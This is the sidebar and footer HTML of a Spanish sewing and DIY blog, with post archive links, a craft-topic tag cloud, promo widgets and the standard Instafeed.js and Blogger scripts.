<li><a href='https://www.kiwakawaii.com/2014/11/mis-sellos-carvando-con-uve.html'>Mis sellos, carvando con uVe!!</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/guapas-por-dentro-quieres-el-patron.html'>Guapas por dentro! Quieres el patrón?</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/daia.html'>DAiA</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/un-pequeno-bolsito-bandolera.html'>Un pequeño bolsito bandolera</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/osha-medida.html'>Osha a medida</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/sol-sencillo.html'>Sol sencillo</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/estilo-canino.html'>Estilo Canino</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/oshas-invadiendo-el-mundo.html'>Oshas invadiendo el mundo</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/si-si-un-bolso-de-cadera.html'>Sí, sí! Un bolso de cadera</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/la-bolsa-misteriosa.html'>La bolsa misteriosa</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/cronica-de-una-jornada-especial-el.html'>Crónica de una jornada especial, el encuentro BLOGGER</a></li>
<li><a href='https://www.kiwakawaii.com/2014/11/y-para-los-cubiertos.html'>Y para los cubiertos?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.kiwakawaii.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pajarita DIY</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/2017/05/tutorialpajarita.html'>
<img alt='Pajarita DIY' height='275' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOMe8vIvmOd8yDT3cGPFS-Zte9ewku5YaU0litH57P9lEf27Do73Aos8ZQRCQJLKjuQyYh3K9mMHrIvHRbNi0HqC5PaN5vxWjwAisnYZLf4i2QJSdPfg6mHsBG0T1cJbE999nClcw-DAU/s1600/banner.jpg' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Cósete una funda a medida!</h2>
<div class='widget-content'>
<a href='http://www.kiwakawaii.com/p/como-calcular-las-medidas-necesitas-2.html'>
<img alt='Cósete una funda a medida!' height='290' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLP7yojZG0lFysNEbQTTdAg96a9kkUQEmiAI4mVz26al9nWnXErRnFqfa_SF6U2g4xMaf3OtKzEouwZetKBnSYu3_IrFm8hGphjd-drFlml9PulEtznVIuMueToG5qEbnLb2cLttDnpys/s320/banner+tuto.jpg' width='320'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1199504009187927884?po\x3d409095930890756861\x26origin\x3dhttps://www.kiwakawaii.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Nube de Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/FOE'>FOE</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/RUMS'>RUMS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/agenda'>agenda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/amigurumi'>amigurumi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/animales'>animales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/aplicaciones'>aplicaciones</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/babero'>babero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bandana'>bandana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/banderines'>banderines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ba%C3%B1ador'>bañador</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/beb%C3%A9'>bebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bisuter%C3%ADa'>bisutería</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/body'>body</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsas'>bolsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsos'>bolsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/broches'>broches</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bufanda'>bufanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/buff'>buff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/calcetines'>calcetines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camino'>camino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camiseta'>camiseta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cartera'>cartera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/carvar'>carvar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/casa'>casa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cc'>cc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cestas'>cestas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/chaqueta'>chaqueta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cinturones'>cinturones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cocina'>cocina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/colcha'>colcha</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/complementos'>complementos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/compresas'>compresas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/copa'>copa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/corona'>corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cortina'>cortina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cose%20conmigo'>cose conmigo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/costura'>costura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/crochet'>crochet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cubrecama'>cubrecama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cuello'>cuello</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cumplea%C3%B1os'>cumpleaños</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoraci%C3%B3n'>decoración</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoupage'>decoupage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/descarga'>descarga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/diy'>diy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ecol%C3%B3gico'>ecológico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/encuentro%20blogger'>encuentro blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estampar'>estampar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estuche'>estuche</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fans%20de%20ottobre'>fans de ottobre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fashion%20revolution'>fashion revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fieltro'>fieltro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/flex'>flex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda'>funda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda%20gafas'>funda gafas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ganchillo'>ganchillo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/gratis'>gratis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hogar'>hogar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hombre'>hombre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ikea'>ikea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/interior'>interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/lana'>lana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/llavero'>llavero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/made4boys'>made4boys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/marco'>marco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/menuda%20inspiraci%C3%B3n'>menuda inspiración</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mes%20del%20tuneo'>mes del tuneo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mochila'>mochila</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/monedero'>monedero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mr%20handmade'>mr handmade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mujer'>mujer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/navidad'>navidad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/neceser'>neceser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1o'>niño</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1os'>niños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/osha'>osha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ottobre'>ottobre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pantalones'>pantalones</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/patr%C3%B3n'>patrón</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pdf'>pdf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/perros'>perros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar'>personalizar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar%20ropa'>personalizar ropa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel'>piel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel%20sint%C3%A8tica'>piel sintètica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pijama'>pijama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pintura'>pintura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piscina'>piscina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portabocadillos'>portabocadillos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portadocumentos'>portadocumentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portapa%C3%B1uelos'>portapañuelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/prensa'>prensa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/raglan'>raglan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reciclar'>reciclar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/regalo'>regalo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reloj'>reloj</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/retales'>retales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ri%C3%B1onera'>riñonera</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa'>ropa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa%20interior'>ropa interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/salvaslips'>salvaslips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sandalias'>sandalias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sellos'>sellos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/semana%20intima'>semana intima</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp'>sewing camp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp%202016'>sewing camp 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/silhouette'>silhouette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snaps'>snaps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snood'>snood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/softshell'>softshell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sorteo'>sorteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sudadera'>sudadera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tablet'>tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tarjetero'>tarjetero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/teatro'>teatro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/totoro'>totoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tunear'>tunear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tutorial'>tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vaciabolsillos'>vaciabolsillos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vestido'>vestido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/viajes'>viajes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo'>vinilo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo%20textil'>vinilo textil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/zapatillas'>zapatillas</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Sígueme en Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/KiwaKawaii/'>
<img alt='Sígueme en Facebook!' height='376' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBkguNen74-3sJhvAwnF-cSzrv7uFOSE6wJsdOL6uFvhYswzv0R4N5HCJOkyjSZcjGuElufvoUYBiYHF5H79z6iDfWWRL6r2PBy3YI2ai1B515dpGyPRnQoUDPRJ9joRjW4j6vx8wQCs/s376/facebook-icon-preview-1-400x400.png' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>No te lo pierdas...</h2>
<div class='widget-content'>
<a href='http://www.malascostureras.com/'>
<img alt='No te lo pierdas...' height='226' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVMWVDCel5g9LjqeY_YLv4d9U6togSFu8fyg9K79lOuQzqKWjQJTMqAvB82aGoKa0QWI-5Afy-XeE3FUDzuIPwL20ilGsHZJqcxQ8tCC1sJoXRO8SXGtYTUCAfbJP2DtPl2i83fBwa34/s1600/banner+malas+costureras.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Un poquito sobre mi</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>
Kiwa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
